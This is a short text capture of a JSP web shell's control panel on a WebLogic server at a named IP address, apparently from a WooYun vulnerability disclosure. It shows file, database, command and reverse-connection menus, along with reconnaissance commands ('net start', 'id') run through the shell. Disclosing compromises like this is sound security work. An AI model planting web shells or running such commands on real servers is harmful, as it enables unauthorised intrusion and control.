 119.254.93.71:8001 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Conn
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/weblogic/user_projects/domains/ryx_pm/servers
Execute Shell »
Parameter
id
Don't break my heart~
www.wooyun.org